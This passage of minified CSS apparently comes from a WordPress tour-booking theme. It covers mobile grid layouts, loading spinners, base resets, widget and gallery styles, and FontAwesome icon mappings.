.ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-mobile-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-mobile-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-mobile-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-mobile-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-mobile-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-mobile-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-mobile-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-mobile-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-mobile-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-mobile-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-mobile-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-mobile-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-mobile-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-mobile-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-mobile-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-mobile-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-mobile-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-mobile-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-mobile-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-mobile-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-mobile-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-mobile-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-mobile-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-mobile-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}#preloader,#scroll-to-top,#tour-3-slider .tour-3-slide-item:before,.cover-image.entry-image-link img,.duration,.element-blog__item--img img,.footer-subscribe-form button,.form-submit input[type=submit],.landing-btn,.place-search-spn input,.tagcloud a:before,.theme-footer-menu .sub-menu,.tl-image img,.tl-remove-key button,.tour-acc-content,.tour-lightbox-btn#goto-view-photos,.tour-related-item-wr,.tour-related .tns-controls button,.wd-dest-layout-carousel .wdd-cont,.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-carousel .wddc-desc,.wd-dest-layout-grid .wdd-cont,.wd-dest-layout-grid .wdd-item:before,.wd-dest-layout-grid .wddc-desc,.wd-tours-layout-carousel .wd-tour-content,.wd-tours-layout-carousel .wd-tour-head img,.wd-tours-layout-carousel .wdtc-title,.wd-tours-layout-grid .wd-tour-head img,.wd-tours-layout-grid .wd-tour-item,.wpcf7-form input[type=submit],a{-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.delay,.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-grid .wdd-item:before{-webkit-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;background-color:#fff}body{overflow-x:hidden;margin:0;word-wrap:break-word}article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,main,menu,nav,progress,section,summary,video{display:block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}ol{list-style:decimal}ul{list-style:disc}ol,ul{padding-left:20px}embed,figcaption,figure,iframe{border:0;margin:20px 0;max-width:100%}caption,td,th{font-weight:normal;text-align:left}blockquote,blockquote:after,blockquote:before,q,q:after,q:before{content:""}img,video{max-width:100%;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}audio,canvas,video{display:inline;zoom:1}.text-center{text-align:center}.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center}.cl{clear:both}#comments,#comments .navigation,#has-sidebar-sticky,#respond,#respond #comment,#reviews-detail,#reviews-detail dd,#reviews-detail dt,#theme-container,#theme-menu-layout,#theme-page-header,#tl-filter-form,#tl-filter-key,#tl-list,#tour-3-slider,#tour-list-content,#tour-list-date-field,#tour-list-keyword-field,.cmt-input,.cmt-input input,.cmt-textarea,.comment-awaiting-moderation,.comment-item,.comment-list,.comment-list .children,.comment-notes,.comment-post-pingback,.comment-text,.content-wrap,.content-wrap .entry-content,.content-wrap .entry-footer,.content-wrap .entry-footer .blog-tagcloud,.content-wrap .entry-footer .theme-social-icon,.cover-image,.elementor-widget,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item,.error404 #main,.fake-navbox,.flickr-widget,.flw,.footer-copyright,.footer-cta,.footer-subscribe-form button,.footer-subscribe-form input,.fw-feedback,.fw-feedback .comment-body,.fw-feedback .fn,.header-box,.hero-gallery,.ht-pagination,.main-tour-list,.page-content,.page-header,.place-search-spn input,.place-search-spn label,.review-content .rating-title,.search-field,.search-form,.single-format-content,.single-ht_tour #main,.single-ht_tour #respond #commentform,.single-ht_tour #respond #commentform p,.single-ht_tour #respond .wrap-rating,.single-ht_tour #respond label,.single-post .comment-list .comment,.single-post .wrap-rating,.single-tour-2 .tour-title-box,.theme-footer,.theme-header-layout,.theme-page-links,.tl-price-field,.tl-price-field input,.tl-sidebar-block,.tl-sidebar-block .slider,.tl-sidebar-block>div,.tl-sidebar-title,.tl-term-list,.tour-3-gallery,.tour-acc-content,.tour-acc-item,.tour-accordion,.tour-book-form,.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]),.tour-book-form input[type=file],.tour-book-form select,.tour-book-form textarea,.tour-contactform-tick,.tour-cover-image,.tour-custumer-support,.tour-desc,.tour-gallery,.tour-left-content,.tour-list-sidebar,.tour-navbox,.tour-price-box,.tour-related,.tour-related-item-wr,.tour-section,.tour-section iframe,.tour-sidebar,.tour-table-info,.tour-under-title,.tour-view-grid .tl-content,.tour-view-grid .tlc-cat,.tour-view-list .tl-content,.tour-view-list .tl-item,.tour-view-list .tlc-short-info,.wd-blog-list .element-blog__item,.wd-tours-layout-grid .wd-tour-content,.wd-tours-layout-grid .wd-tour-item,.widget-box,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item,.widget select,.wpcf7,.wpcf7-form,.wpcf7-form .wpcf7-form-control-wrap,.wpcf7-form>p,.wpcf7-form input[type=submit],.wpcf7-form label,.wpcf7-response-output,article.hentry{float:left;width:100%}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.float-left{float:left}.float-right{float:right}.float-none{float:none}.plyr__sr-only,.screen-reader-text,.sr-only{clip:rect(1px, 1px, 1px, 1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.sticky{background:rgba(0, 0, 0, 0)}.bypostauthor{outline:none}.wp-caption{margin-bottom:15px;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption .wp-caption-text{font-size:13px;font-size:14px;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em}.gallery-icon img{margin:0 auto}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-item{width:100%;display:inline-block;text-align:center;vertical-align:top;margin-top:0!important}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:0.8125rem;font-style:italic;margin-bottom:0}.alignleft{float:left;margin:0.375em 1.75em 1.75em 0}.alignright{float:right;margin:0.375em 0 1.75em 1.75em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.post-password-form label{float:left}.post-password-form input[type=password]{height:36px;min-width:200px;max-width:100%;padding:0 10px;float:right;margin-left:10px;margin-right:10px;border:1px solid #ddd}.post-password-form input[type=submit]{height:36px;padding:0 15px;cursor:pointer;border:0;float:left;background:#333;color:#fff}#wp-calendar{width:100%}#wp-calendar caption{text-align:left;margin-bottom:10px}#wp-calendar *{text-align:center}#wp-calendar #prev{text-align:left}#wp-calendar #next{text-align:right}#wp-calendar td,#wp-calendar th{padding:10px 5px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item+.widget_recent_post_thumbnail_item,.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item+.widget_recent_post_thumbnail_item{margin-top:15px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-img,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-img{float:left}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary{width:-webkit-calc( 100% - 80px);width:-moz-calc( 100% - 80px);width:calc( 100% - 80px);margin-left:9px;float:left}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary a,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary a{font-weight:500;line-height:20px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span{font-size:12px}@font-face{font-family:"FontAwesome";font-display:auto;src:url("./../fonts/fontawesome-webfont.eot");src:url("./../fonts/fontawesome-webfont.eot") format("embedded-opentype"), url("./../fonts/fontawesome-webfont.woff2") format("woff2"), url("./../fonts/fontawesome-webfont.woff") format("woff"), url("./../fonts/fontawesome-webfont.ttf") format("truetype"), url("./../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal}.fa:before{font-family:"FontAwesome"!important}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.f